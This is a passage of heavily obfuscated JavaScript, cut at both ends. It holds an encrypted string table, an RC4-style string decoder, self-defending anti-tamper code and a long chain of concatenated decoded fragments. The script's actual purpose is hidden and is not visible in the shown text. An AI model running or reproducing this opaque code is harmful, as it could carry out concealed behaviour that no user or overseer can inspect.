bK','WQ9/WPhcH8kK','W6uFWOKKWPS','W4ivW6L3bq','W4iUW5X8hW','ChLhWP7dPq','amk7WQ/dLmoO','xmopW70QWRG','W6jlqMpcKq','W7dcJmoKW6FdNW','W63cMSo2W7/dJq','W5xdS8kArCoI','W5/dMXS1lW','CSoGW63dSWa','imo1WPnGaG','W5lcKKFcUgy','tSoukmkqWQC','qrdcOrBdQa','WQ5/AulcIa','ACoCo8kpWPa','W6/cUSojW6FdVW','W4PGWQ8dWOK','uN8Mn8kz','csOcz8ow','W54pWP7dJmkE','WQBdQSk1bHC','cepdHrXh','s0Duh8kC','W4q0CmoTW6e','WOJdM8kakW','W4NdVCkvWPzx','WRBcPSo8dmk7','WR3dSmoCWP/dQG','W7aDW6JcMSoJ','sCkzd2dcLW','pSoXWRbAba','WPPiWRFcRSkH','u8oXoCkxWRm','WOy7v8oohq','hw8nAN8','faxdMCkzgG','W5jJWRVcRmk/','W6LdBN7cTW','W7FcJ8oTW7RdHW','uqG3hCki','W4z9WRKwWPK','rrZdL0mU','WPlcImkVWORcSG','wCo1oSkXWRm','zub5mCkz','xmkYtSkhqa','W6P5WReEda','WRhdQ38rWRy','W4qMF8orW48','uvzkW5xdJW','zJxdHSkvjW','WOJdV8kNoHO','W5LrWPeHWPW','hHldNSoJWPe','oSkJW6HfW7S','guxdQXD+','W5GFBtqz','qmkEwmoeAq','WROXxCoYCq','oCoUwaDM','WPxdKCkD','WRTeWP5/WRW','WRFdQmkWbXO','WP4dBmo1bq','WQFcKCkLWR9b','WRz9WP3cKmkL','WQVcNcfyW74','WPldRY3cP30','W4HCWQKbW6O','WOhdQ3SnWRe','WQxdTCkFWRlcIq','W5JdK8kbEmon','W4nctgVcGG','rGa6eCka','WOCaA8oigG','W4fEW4a3jq','W7HYWOG9la','WRXbWPb5WR0','omoZwWzI','umkGCmkLtq','WRXKWPVcKSk/','WQBcMKRcOMy','xHFcObRdQG','dJhdJ8kcjq','WRWDW77dSSo8','sCkHC8kPtG','qIxdQ08P','wSkFcw3cIG','W5RcTZ5trG','xmk9z8k8sW','qmkGDCk8ra','dhLVDbq','nHevCSoS','D2pcQSkHdG','W6HBWR8uWPq','WO/dQbDPWRy','xMXVCSk8','xCodW7WRWQe','aGDRASov','W4XjWPyhoW','WQlcV8o5c8k7','Ft/cVCkyEq','bSkeW7jIW5a','EmoTW67dUrK','vSkicMNcMW','Fx9EWOVdNq','WO3dL0GIWOG','W6n4WPeuWOu','WQJcVCkNCsS','W6yCEmo8W5O','WQVdP8kWera','eCk/WQtdMSo8','W7CXCYuG','WR7dQ8kXWPhcIa','WQZdPCkRWORcHq','WOFcQJpdOSoc','W4DAvgBcHa','Fmo7lSklWOC','WQBcGqZdHmo/','WQVdPCkHWOxcNa','W6JcUSkCW7RdHW','W5a+zH0+','W7nBWRaDWOi','WPRdJSkugbO','W7RcNSoUW7pdMG','WQJdRmkXWOJcIq','mmkUW7XxW5W','WQ7cQbrzWPW','WOxcVtBdRmoE','oSkGW6jfW4i','xCobW6i+WRe','wCoqbCoJWQq','WOJdH8kdoG','ftevDSoe','p8ogWRKLca','DwBcO3pdRW','zmoUW6xdPWu','WRinWRxdH8kb','Emk0DGJcTq','WRhcIc9dW7a','bmkLW44NBG','rCkHq8kdCG','cs3dMfKA','W77dPSocn8o+','W73dKCkOW7Lg','wdFdRuaM','WRldR8k+gHq','qt7dVt9l','W5ZdGCkgC8ow','W7mZW47cS8oC','yHBdLgmr','W4ZdIWSYoG','g0xdGtX9','WOqjvCo2dG','stZdOeWI','g8o5WR1ebq','WRVcUCo2gCkO','WQ7cQ8o6g8kP','gNNcQSk2ca','W78Jsdrx','o8kSW7zfW5i','W5VcQZ5txq','exHWDqm','BIpdSvCz','W5xdRCodgSo+','WOVcGmo2bSkj','aWJdRSoTWRS','W5egW6JcM8oa','xmkygM/cHW','sKDhmSoS','W7NdUCkEWPXw','WR7dVhyFWQi','vSo/jgRcJG','vfvmgSko','WOZdTmkhCh0','WQBdMCkGFq','c17cVmk1EG','lmkdW4yCzG','WPGzumoWgW','WPddJ8kcdru','W5tdJqmVlW','WQ7dSSk4hre','W7FcLSoZW6NdIW','lx/cIHOf','W7FcHSovW5JcSW','W6VdLGD1xG','lMHvDqC','xmkeb3xcLG','WO5nWRP2WOa','dh7dVSkGjG','W7DMWQ4KWRG','oCkOWQ3cVSoy','tr3dVN02','rCkucwNcJG','oCkjW5Oaza','W5exW6dcISoy','WQOTrSoLiG','WQ3dQ2GkWQe','W5JdU8kaWP5l','zspcP8kFyG','W5FdJSkAA8ov','WPFdVtuIW4y','W5tdPmoWb8of','WRxcK8kGdqq','WPpcS8oOW6VdTa','lSkvWQRdV8oC','i8o5wbnU','WQBcPmo4c8kY','WPVcKWRdISo/','rSkzbMlcIa','hbeCtSoi','WOxcLCoOW7/cSW','aLfxuYG','yZ3dIK0e','W7mhCXq7','jCkmW5WeFW','WQ3cKcXjW70','W5RcUsrduG','W5qUWRpdTSki','WOSaxSoTgG','WRVdL8khdZS','chr4zbK','fNFdTCoSWP8','W47dVSoLq8oU','Ff9YWR7dPq','raRcVmkfmG','WPD7WRnwWPW','W4ygW6ZcKCob','nmk6WQpdHCoc','WQD8WPNcM8k6','xGxcMgBcKq','WRvQWONcKCkM','WQ7dQCkIgcK','adarBCoG','h1ldOq1J','imo0WP1zkq','WOixECodjq','W5reWQzqWRW','vSkXA8kLtq','WOTdWPVcPSkN','W7tcJ8oWW7hcRW','lmoIqHDW','Def5WQZdSa','FtJcVSkEEG','zSklju/cTq','W5ldGSoCa8oi','kSk1ASkZAW','iSohW5j9WRy','WRxcJZ9oW6u','W4W3yCoRW5C','EKH8WQ7dVW','WRldV8kYWPNcKq','trRcMWFdRq','W7GmW7Xifq','mwpcJCkvca','lmk/W7jxW5a','fcaksSo5','W5pdHJuAnG','WR3cNY9zW6e','W5ZdGCo9hmoZ','WO3cSJhdUSoy','WQZcUCo9hSkP','WO3dLmkRCfa','avhdOaH7','WPRcVJRdSCoc','DXGNo8kM','WQBdGCk9W6VcHW','WPRdJSobth0','ahv0CWq','W58VW4nmjq','WOlcIW/dK8oy','WPGCtCoUaW','CfrYWRNdVG','DmoGW6ZdSWe','WQ/cTGhdTSoK','W5RcJa5kvW','W4xdQ8kaWPjq','WP/dH8kUyvi','W61GWPSLka','W5xdO8k5umoV','AYVcQ8kmCW','WPtdL8k5fIO','WP4Bumo1bG','pmoGWO9jiq','W797WOW+nq','W6ZcJmo0W7NdMq','mb1+ASo2','sWBcUHGd','W53cSZjrxG','qCoyWOZdStO','AHZdMxei','wCoDW6KYWQy','smkZDCk+rG','zCoHW7xdVXO','W5jJWRCpWP4','W4K0W4rWoq','smoCW6yUWPq','D8onkSklWPC','AYpdKCkAiW','W4vMWRSnWOq','W6FcHCoUW77dJq','WPNcGtJdLmoJ','wmoxW6e1WRG','WQdcUmoKcmkE','WQJdTmktWRJcIa','pCoMWO9aoG','ax/cGmkhnG','i8oHvarZ','u8o3hCkAWRS','W7JdT8opnCoS','WQVcK8kDuWy','cfBdTrjH','W4m+DauP','WRVdQa5bW50','jCkcW58EBG','B2XAh8kW','D8o0W7hdPru','W7PIWP4Nla','DXtdKhqI','DMddVdvo','W4Lvuu3cIq','f3FcPCkkka','WOZcS8kzkSks','EmkwbgxcGa','cXtdN8kCaG','lt3dHCoHpW','W53cNtntua','xLvDWQNdHq','W5S8W5L+fq','tSoiW78RWRO','W70OWQ/dKmkM','ECk0yhFcLG','W5/dLSkoESos','ue9pfmka','WRP7WOdcRCk/','eSkNWQ7dImo7','W5HKWQydWOC','W791WO0+kW','omoXWOHTla','aZyuD8ol','WRFcKIXiW7m','tvzxh8kf','W5/cKa9KDa','WPpdPCobnmo5','W5hdSCoQW4JdTG','h3tcQSkOda','W7Ouy8oMW5a','At3dHSkCna','W5nOWQGBWPK','WRDSWOVcISkn','vZ7dReCS','DfDQWRZdTW','W5mEWO/dHSkC','hHxdUmoJWP8','WOmsv8o0ha','gH4DySoQ','WPtcJgRcGN8','bdSjBSon','aNhdKG9e','EtRdGSkRgq','W7mkW5P0pq','yX3dMwa6','WQ7cJLVcUMq','wZ7cPbldSa','W6v9DgNcVa','nxdcRCkTka','WQBdRmkGWOdcKq','hmkHW54+qW','W77dPmk/xCoD','vWeTgSkE','wSklc27cKa','WPlcL1hcJWq','CrFdJxO1','WRBdQSk/dXS','wCoUkmkjWRC','WPRdKSkIyKu','bCk7WRpdLSo5','WO7cQmo7c8kn','CY7cUSkeFa','fWNdI8kdca','WRRcHtBdJCoY','W5C9W5bCdW','vCkaawxcMW','yCoVW6hdUb4','AaBcNCkaxW','r8kDW7zxW4i','WRVdTmkXWPVcKq','tCoAW7JdOIm','WQ/dSgqnWRm','W7mRWPldISke','W6vfWPyzWRG','W5L9WOOKWOG','surFgmks','tWRdSIOm','kfbIhCkf','s8kxhSkWWR4','o8oQWPngja','W5mhW7FcHCom','aCk5W5HMW4a','imogWRbFoq','W5ddL8kFB8ou','WOdcP8o1jSkq','zWFdNZ8M','W49NWQGPWOC','W7hcH8oTW63dNW','W6RcICo3W6NdNG','vCkQymkZtG','rKfKWRpdVG','W6BcQ8olW6FdMW','ycJcPSkbEq','CYRcRCkoza'];function _0x2054220d(a,b){a=a-0xc1;var c=_0x2054220c[a];if(_0x2054220d['zADpNK']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2054220d['RnrEJm']=h,_0x2054220d['xpoZVV']={},_0x2054220d['zADpNK']=!![];}var e=_0x2054220c[0x0],f=a+e,g=_0x2054220d['xpoZVV'][f];if(g===undefined){if(_0x2054220d['RjhWrB']===undefined){var i=function(j){this['GYFYYQ']=j,this['hbMCNv']=[0x1,0x0,0x0],this['QckMmB']=function(){return'newState';},this['pnadiR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CJLIow']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['QPKUmr']=function(){var j=new RegExp(this['pnadiR']+this['CJLIow']),k=j['test'](this['QckMmB']['toString']())?--this['hbMCNv'][0x1]:--this['hbMCNv'][0x0];return this['yPzDsp'](k);},i['prototype']['yPzDsp']=function(j){if(!Boolean(~j))return j;return this['mcEfEc'](this['GYFYYQ']);},i['prototype']['mcEfEc']=function(j){for(var k=0x0,l=this['hbMCNv']['length'];k<l;k++){this['hbMCNv']['push'](Math['round'](Math['random']())),l=this['hbMCNv']['length'];}return j(this['hbMCNv'][0x0]);},new i(_0x2054220d)['QPKUmr'](),_0x2054220d['RjhWrB']=!![];}c=_0x2054220d['RnrEJm'](c,b),_0x2054220d['xpoZVV'][f]=c;}else c=g;return c;}(function(a,b){var T=_0x2054220d;while(!![]){try{var c=-parseInt(T(0x17e8,'RC2J'))+parseInt(T(0x969,'SOue'))*parseInt(T(0x1292,'me4^'))+-parseInt(T(0x15d9,'Hxc2'))+-parseInt(T(0x31b,'Puj1'))*-parseInt(T(0xeed,'tcLF'))+-parseInt(T(0x1198,'DBNf'))+-parseInt(T(0xad7,'7LOc'))*parseInt(T(0xe1,'Hxc2'))+-parseInt(T(0x1b2d,'^KXl'))*-parseInt(T(0x10c1,'yHGP'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2054220c,0x65f92),!function(){var U=_0x2054220d,c={};c[U(0x433,'1DV$')]=function(z,A){return z<A;},c[U(0x33e,'rJ(a')]=function(z,A){return z!==A;},c[U(0x19d3,'g7sJ')]=function(z,A){return z===A;},c[U(0x1250,'AypO')]=function(z,A){return z+A;},c[U(0xda3,'gh!K')]=function(z,A){return z*A;},c[U(0x1acc,'SOue')]=function(z,A){return z-A;},c[U(0x7d4,'hyeh')]=function(z,A){return z===A;},c[U(0x1289,'ZHCq')]=function(z,A){return z===A;},c[U(0xde7,'wNwE')]=function(x,y,z,A,B,C,H,J,K,L,S){return x(y,z,A,B,C,H,J,K,L,S);},c[U(0x2bd,'upfL')]=function(z,A){return z||A;},c[U(0x15cf,'6A6p')]=function(x,y){return x(y);},c[U(0x529,'Hefb')]=function(x){return x();},c[U(0x1b1a,'m5Y]')]=function(x,y,z,A,B,C,H,J){return x(y,z,A,B,C,H,J);},c[U(0x30f,'dAOs')]=function(z,A){return z!==A;},c[U(0x7ea,'7^3Z')]=function(z,A){return z!==A;},c[U(0x1061,'G6n$')]=function(z,A){return z!==A;},c[U(0x1057,'B*$6')]=function(z,A){return z!==A;},c[U(0x179c,'NWM8')]=function(z,A){return z!==A;},c[U(0x6ac,'[eaN')]=function(z,A){return z!==A;},c[U(0xcd6,'tcLF')]=function(x,y,z,A,B,C,H){return x(y,z,A,B,C,H);},c[U(0x1a2e,'4MiO')]=function(x){return x();},c[U(0x137e,'me4^')]=function(x,y,z,A,B,C,H){return x(y,z,A,B,C,H);},c[U(0xe25,'omqU')]=function(x,y){return x(y);},c[U(0xce2,'upfL')]=function(x,y,z,A,B){return x(y,z,A,B);},c[U(0x7e3,'me4^')]=U(0x1246,'b23F')+U(0x432,'P#hb')+U(0xb6f,'4MiO')+U(0x618,'jj)6')+U(0x1871,'DBNf')+U(0xf57,'&4X$')+U(0x1189,'AHln')+U(0xf35,'Y@3o')+U(0x11bd,'7^3Z')+U(0x1266,'yvWd')+U(0xde4,'7LOc')+U(0xe42,'upfL')+U(0xad1,'wNwE')+U(0x1643,'dAOs')+U(0xf2a,'me4^')+U(0x67a,'Y@3o')+U(0x1337,'m5Y]')+U(0x2e7,'4A%^')+U(0x161a,'wNwE')+U(0x568,'G6n$')+U(0x189e,'^KXl')+U(0x17e0,'1DV$')+U(0x15e3,'Hxc2')+U(0x41a,'m5Y]')+U(0xa13,'4MiO')+U(0x151,'b23F')+U(0x180e,'yHGP')+U(0x136d,'Y@3o')+U(0x939,'omqU')+U(0x15ec,'4A%^')+U(0x102d,'4A%^')+U(0x534,'ZHCq')+U(0xa87,'RC2J')+U(0xd73,'G6n$')+U(0xfb5,'7LOc')+U(0x18a4,'RC2J')+U(0x13af,'1*[Q')+U(0x9ef,'Y@3o')+U(0x1953,'SOue')+U(0x7a9,'wFsA')+U(0xb52,'DBNf')+U(0x1e7,'AHln')+U(0x996,'b23F')+U(0x1226,'7LOc')+U(0xf5e,'AHln')+U(0x768,'G6n$')+U(0x139a,'yHGP')+U(0xa50,'&4X$')+U(0x8ed,'1*[Q')+U(0xffc,'SOue')+U(0xed9,'Puj1')+U(0x316,'Puj1')+U(0x1626,'NWM8')+U(0x1234,'m5Y]')+U(0x5a8,'upfL')+U(0xd7f,'Hxc2')+U(0x1ac4,'g7Q$')+U(0xb4d,'tcLF')+U(0xf90,'Hefb')+U(0x13c7,'6A6p')+U(0xa52,']nC)')+U(0xcdb,'hyeh')+U(0x570,'g7Q$')+U(0x1350,'jj)6')+U(0x84e,'SOue')+U(0x9e4,'05$j')+U(0x74d,'DBNf')+U(0x628,'wFsA')+U(0x6ea,'49J3')+U(0x11a5,'Y@3o')+U(0xb42,'b23F')+U(0x1946,'DBNf')+U(0x298,'Puj1')+U(0xc71,'P#hb')+U(0x11fa,'jj)6')+U(0xc46,'AypO')+U(0xb97,'rJ(a')+U(0x1781,'P#hb')+U(0xfac,'omqU')+U(0xf2c,'jj)6')+U(0x1948,'yvWd')+U(0x82b,'ZHCq')+U(0x1717,'49J3')+U(0xb8b,'bIHe')+U(0x187a,'wFsA')+U(0x1360,'m5Y]')+U(0x1a05,'4MiO')+U(0x8af,'3JWU')+U(0x14f,'49J3')+U(0x467,'Hxc2')+U(0x1231,'m5Y]')+U(0x512,'b23F')+U(0x1761,'tcLF')+U(0x16e7,'B*$6')+U(0x7f6,'gh!K')+U(0x6b6,'DBNf')+U(0x187,'yvWd')+U(0xa97,'upfL')+U(0x1966,'jj)6')+U(0x1756,'tcLF')+U(0x3d1,'upfL')+U(0x1eb,'m5Y]')+U(0x16c5,'DBNf')+U(0xea7,'oiHV')+U(0x1b22,'rISn')+U(0x189a,'jj)6')+U(0x445,'g7Q$')+U(0xe64,'tcLF')+U(0x357,'wFsA')+U(0x1ab,'g7sJ')+U(0x6b8,'b23F')+U(0x937,'yHGP')+U(0x76b,'3JWU')+U(0x124,'upfL')+U(0x43f,'Hefb')+U(0x682,']nC)')+U(0x4aa,'49J3')+U(0x1578,'O9[x')+U(0x108f,'dAOs')+U(0x827,']nC)')+U(0x1015,'1*[Q')+U(0x5a0,'ZHCq')+U(0x14a4,'4MiO')+U(0x803,'Puj1')+U(0x2db,'g7sJ')+U(0x155,'AypO')+U(0x379,'me4^')+U(0x10ae,'tcLF')+U(0x6f3,'4A%^')+U(0xbd9,'B*$6')+U(0x145f,'^KXl')+U(0x169e,'Hefb')+U(0x7f3,'^KXl')+U(0x8cd,'b23F')+U(0x6ce,'bIHe')+U(0x145,'AypO')+U(0x162f,'bIHe')+U(0xd56,'7^3Z')+U(0xb6b,'4A%^')+U(0x948,'wFsA')+U(0x1ed,'hyeh')+U(0x1a73,'4A%^')+U(0x3ab,'oiHV')+U(0x278,'49J3')+U(0x874,'^KXl')+U(0x17fa,'jj)6')+U(0x11f6,'rISn')+U(0x492,'g7Q$')+U(0x1bb,'upfL')+U(0x1236,'SOue')+U(0xf5f,'Puj1')+U(0x1557,'AHln')+U(0x679,'G6n$')+U(0x1536,'hyeh')+U(0x13f,'omqU')+U(0xe8a,'wNwE')+U(0x1618,'hyeh')+U(0x5ba,'Y@3o')+U(0x1b09,'rJ(a')+U(0x14b9,'Hxc2')+U(0x11b5,'G6n$')+U(0xd11,'rISn')+U(0x493,'bIHe')+U(0x1461,'NWM8')+U(0x123f,'me4^')+U(0x1244,'ZHCq')+U(0x146c,'yvWd')+U(0x2f5,'1DV$')+U(0x212,'rISn')+U(0x1588,'wNwE')+U(0xc8b,'wFsA')+U(0x10af,'omqU')+U(0x139c,'1*[Q')+U(0x128a,'7^3Z')+U(0x1663,'1DV$')+U(0x7fb,'^KXl')+U(0x1210,'g7Q$')+U(0x4d7,'yvWd')+U(0x1288,'hyeh')+U(0x71c,'NWM8')+U(0x1b26,'AHln')+U(0xa0c,'b23F')+U(0x15ba,'tcLF')+U(0x3b6,'P#hb')+U(0x18d3,'oiHV')+U(0x5b5,'g7sJ')+U(0x222,'05$j')+U(0x1a45,'7^3Z')+U(0x1511,'1*[Q')+U(0xe62,'1DV$')+U(0x107e,'yHGP')+U(0x1ab8,'upfL')+U(0x19ca,'^KXl')+U(0xc6d,'omqU')+U(0xb16,'Hefb')+U(0xe03,'b23F')+U(0x685,'dAOs')+U(0x1b27,'gh!K')+U(0xd2c,'wNwE')+U(0x7ee,']nC)')+(U(0x8be,'Puj1')+U(0xbee,'bIHe')+U(0x1753,'bIHe')+U(0x11f,'1*[Q')+U(0x160,'m5Y]')+U(0x140a,'AypO')+U(0x17a7,'P#hb')+U(0x13a,'oiHV')+U(0xdc3,'gh!K')+U(0x690,'AHln')+U(0x18d,'3JWU')+U(0x1070,'ZHCq')+U(0x4d1,'3JWU')+U(0x1af2,'SOue')+U(0x1b0d,'rJ(a')+U(0x1848,'me4^')+U(0x1421,'g7sJ')+U(0x16cf,'RC2J')+U(0xf1b,'Hefb')+U(0xffa,'AHln')+U(0x7de,'2Er&')+U(0x1b18,'6A6p')+U(0x88d,'DBNf')+U(0xe16,'wNwE')+U(0x3b5,']nC)')+U(0x1f5,'7LOc')+U(0x1526,'AypO')+U(0x18f8,'oiHV')+U(0x2dd,'hyeh')+U(0xdb5,'Y@3o')+U(0x1495,'P#hb')+U(0xf6e,']nC)')+U(0x18f9,'wNwE')+U(0xf92,'oiHV')+U(0x1705,'NWM8')+U(0xd6e,'05$j')+U(0xba7,'49J3')+U(0x959,'wFsA')+U(0xe36,'2Er&')+U(0xb89,'b23F')+U(0x69a,'1DV$')+U(0x98d,'O9[x')+U(0x1a7a,'P#hb')+U(0x4f2,'1DV$')+U(0x1b3c,'Hefb')+U(0xa1a,'rJ(a')+U(0x1957,'^KXl')+U(0x1a86,'gh!K')+U(0x8e4,'B*$6')+U(0x195e,'1*[Q')+U(0x3aa,'&4X$')+U(0x1497,'bIHe')+U(0x19c3,'G6n$')+U(0x17f7,'4A%^')+U(0xa05,']nC)')+U(0x70c,'AypO')+U(0x4f6,'jj)6')+U(0xd0d,'wFsA')+U(0x146e,'rISn')+U(0x5ac,'AypO')+U(0x10dc,'g7Q$')+U(0x56a,'O9[x')+U(0x266,']nC)')+U(0x19e7,'2Er&')+U(0xa8c,'NWM8')+U(0x159d,'AHln')+U(0x3a7,'ZHCq')+U(0x18a1,'7LOc')+U(0x15a6,'1*[Q')+U(0xe41,'Hxc2')+U(0x19cb,'wNwE')+U(0x73d,'RC2J')+U(0xba6,'yvWd')+U(0x1c0,'rISn')+U(0x378,'05$j')+U(0xcb1,'B*$6')+U(0x417,'tcLF')+U(0x1aee,'Hefb')+U(0xfe1,'05$j')+U(0x1b16,'AHln')+U(0xd45,'G6n$')+U(0x133a,'1*[Q')+U(0x825,'RC2J')+U(0xf02,'wNwE')+U(0xe8d,'P#hb')+U(0xc49,'AypO')+U(0xf7c,'1*[Q')+U(0x626,'4MiO')+U(0x48a,'dAOs')+U(0x1036,'me4^')+U(0xa23,'Hefb')+U(0x1710,'AHln')+U(0xd36,'2Er&')+U(0xf8e,']nC)')+U(0xb23,'[eaN')+U(0x983,'Puj1')+U(0x7cc,'oiHV')+U(0xf3e,']nC)')+U(0xa6b,'RC2J')+U(0x14e1,'rISn')+U(0x175f,'&4X$')+U(0xcd8,'O9[x')+U(0xc61,'DBNf')+U(0x18e4,'Y@3o')+U(0x182b,'7^3Z')+U(0xe7b,'NWM8')+U(0x18e9,'hyeh')+U(0x15b9,'O9[x')+U(0x10eb,'gh!K')+U(0xad0,'P#hb')+U(0x1485,'NWM8')+U(0x11ba,'yHGP')+U(0xd91,'B*$6')+U(0x667,'oiHV')+U(0xaed,'4A%^')+U(0x6f1,'upfL')+U(0x17ef,'wNwE')+U(0x4ab,'G6n$')+U(0x58d,'oiHV')+U(0x153f,'oiHV')+U(0x11a2,'rISn')+U(0xec2,'4A%^')+U(0xd14,'7LOc')+U(0xdd0,'bIHe')+U(0xa06,'Y@3o')+U(0x12a2,'rJ(a')+U(0xf60,'3JWU')+U(0x177d,'g7Q$')+U(0x4e5,'m5Y]')+U(0xc2b,'49J3')+U(0x13e9,'oiHV')+U(0x50a,'49J3')+U(0x1201,'B*$6')+U(0xa9c,'SOue')+U(0x444,'SOue')+U(0x1013,'1DV$')+U(0x1db,'&4X$')+U(0xdfe,'49J3')+U(0xafd,'P#hb')+U(0x1881,'7^3Z')+U(0xf8,'3JWU')+U(0x1ca,'upfL')+U(0xe5a,'m5Y]')+U(0x1e2,'49J3')+U(0x746,'tcLF')+U(0xd6b,'2Er&')+U(0x171b,'7^3Z')+U(0x123d,'&4X$')+U(0x19f0,'NWM8')+U(0xc14,'6A6p')+U(0xc4f,'DBNf')+U(0x16b,'&4X$')+U(0x1301,'7LOc')+U(0x47c,'&4X$')+U(0x9b7,'49J3')+U(0x5ef,'RC2J')+U(0x181e,'rJ(a')+U(0x718,'1DV$')+U(0x3f4,'Y@3o')+U(0x7a7,'P#hb')+U(0x10a1,'g7sJ')+U(0x5b9,'g7sJ')+U(0x97c,'g7sJ')+U(0xd98,'DBNf')+U(0x116,'yvWd')+U(0x941,'AHln')+U(0x1677,'O9[x')+U(0x121b,'1*[Q')+U(0x2b2,'G6n$')+U(0xa0a,'49J3')+U(0x1043,'Puj1')+U(0x1202,'1DV$')+U(0xd41,'bIHe')+U(0x9a8,'Hefb')+U(0x31f,'hyeh')+U(0x13e,'SOue')+U(0xc97,'hyeh')+U(0xe26,'dAOs')+U(0x163a,'4MiO')+U(0x4b1,'&4X$')+U(0x128b,'P#hb')+U(0x1ce,'2Er&')+U(0x1a9e,'DBNf')+U(0x1574,'oiHV')+U(0x1bf,'upfL')+U(0x13e8,'B*$6')+U(0xd76,'^KXl')+U(0x1711,'gh!K')+U(0x8dc,'05$j')+U(0xd27,'omqU')+U(0x11f5,'bIHe')+U(0x32b,'ZHCq')+U(0xcd,'jj)6')+U(0x1140,'ZHCq')+U(0x14e3,'wNwE')+U(0x50f,'yvWd')+U(0x876,'O9[x')+U(0xd6,'oiHV')+U(0xb34,'rJ(a')+U(0x3f8,'Puj1'))+(U(0x26c,'omqU')+U(0xdd7,'05$j')+U(0x1127,'omqU')+U(0x1a1b,'me4^')+U(0xd79,'Hefb')+U(0x15ca,'4MiO')+U(0x1c3,'7LOc')+U(0xc52,'05$j')+U(0xbb5,'4A%^')+U(0x375,'jj)6')+U(0xe58,'g7sJ')+U(0x956,'05$j')+U(0x3b0,'&4X$')+U(0xe1f,'05$j')+U(0x241,'dAOs')+U(0x215,'m5Y]')+U(0x15a4,'yHGP')+U(0xfc,'2Er&')+U(0x1858,'me4^')+U(0xcea,'g7Q$')+U(0x1fb,'B*$6')+U(0xb37,'rJ(a')+U(0x216,'2Er&')+U(0x1ad8,'Hxc2')+U(0xa5f,'ZHCq')+U(0x73a,'RC2J')+U(0x237,']nC)')+U(0x104a,'Hxc2')+U(0x195f,'^KXl')+U(0x1685,'b23F')+U(0x76e,'49J3')+U(0xf3,'hyeh')+U(0xadc,'2Er&')+U(0xa19,'4A%^')+U(0x233,'DBNf')+U(0xb49,']nC)')+U(0xbef,'B*$6')+U(0x12af,'G6n$')+U(0x1766,'yHGP')+U(0xbec,'me4^')+U(0x130e,'49J3')+U(0x1430,']nC)')+U(0x1704,'4MiO')+U(0x1880,'B*$6')+U(0x8e3,'3JWU')+U(0xf48,'tcLF')+U(0x158a,'4A%^')+U(0x84c,'G6n$')+U(0x833,'Hxc2')+U(0x581,'yvWd')+U(0x7d2,'omqU')+U(0x1799,'AHln')+U(0x5a7,'O9[x')+U(0xa4c,'yHGP')+U(0x15e8,'dAOs')+U(0xc7b,'omqU')+U(0xbae,'omqU')+U(0x13b5,'wNwE')+U(0x1079,'Hefb')+U(0x1a93,'m5Y]')+U(0x11a3,'7LOc')+U(0xc11,'jj)6')+U(0xb9e,'05$j')+U(0x6fa,'tcLF')+U(0xb1f,'oiHV')+U(0x1659,']nC)')+U(0x1543,'Hxc2')+U(0x781,'4MiO')+U(0x10b2,'7LOc')+U(0xdc7,'AypO')+U(0x18fc,'ZHCq')+U(0x10d6,'ZHCq')+U(0x137f,'hyeh')+U(0x1313,'SOue')+U(0x1672,'hyeh')+U(0x1030,'AypO')+U(0x814,'jj)6')+U(0x32c,'Hxc2')+U(0x65c,'RC2J')+U(0xfb,'Y@3o')+U(0x882,'Hxc2')+U(0x14bd,'[eaN')+U(0xbf0,'4A%^')+U(0xdae,'4MiO')+U(0x95a,'m5Y]')+U(0x2d5,'05$j')+U(0x1954,'m5Y]')+U(0xb10,'6A6p')+U(0x1459,'6A6p')+U(0x7cf,'rJ(a')+U(0x1a5f,'4MiO')+U(0x178d,'yHGP')+U(0x181d,'jj)6')+U(0x8a6,'RC2J')+U(0x1cf,'1DV$')+U(0x14ec,'AypO')+U(0x22b,'rJ(a')+U(0x218,'rISn')+U(0xe51,'hyeh')+U(0x13f3,'wNwE')+U(0x9a7,'1DV$')+U(0x1232,'3JWU')+U(0x13de,'4A%^')+U(0x4e6,'RC2J')+U(0x1584,'RC2J')+U(0x1436,'g7sJ')+U(0x1216,'DBNf')+U(0x74a,'rJ(a')+U(0xb74,'G6n$')+U(0x687,'7LOc')+U(0x1911,'49J3')+U(0x8a2,'NWM8')+U(0x921,'AHln')+U(0xdcc,'omqU')+U(0x211,'6A6p')+U(0xb8c,'me4^')+U(0x234,'me4^')+U(0x943,'yHGP')+U(0x1542,'Puj1')+U(0x1054,'me4^')+U(0xc50,'1DV$')+U(0x17f5,'ZHCq')+U(0x925,'[eaN')+U(0x901,'AypO')+U(0x14f8,'g7sJ')+U(0x2f4,'hyeh')+U(0x1790,'m5Y]')+U(0x15ff,'4A%^')+U(0x497,'^KXl')+U(0x1608,'[eaN')+U(0x784,'upfL')+U(0x163b,'Hefb')+U(0x52a,'RC2J')+U(0xf75,'upfL')+U(0x7ab,'05$j')+U(0xb99,'yvWd')+U(0x101d,'omqU')+U(0x1921,'49J3')+U(0x10ab,'me4^')+U(0x1510,'1*[Q')+U(0x154d,'G6n$')+U(0x954,'[eaN')+U(0x651,'4MiO')+U(0x102e,'49J3')+U(0x2ec,'7LOc')+U(0xaa6,'m5Y]')+U(0xddd,'NWM8')+U(0xc12,'RC2J')+U(0x65e,'me4^')+U(0x4fa,'7LOc')+U(0x1696,'G6n$')+U(0xdc5,'Y@3o')+U(0xd19,'2Er&')+U(0x1a56,'SOue')+U(0x1777,'b23F')+U(0x90c,'05$j')+U(0x514,'&4X$')+U(0x110,'ZHCq')+U(0x10ad,'rISn')+U(0x957,'wFsA')+U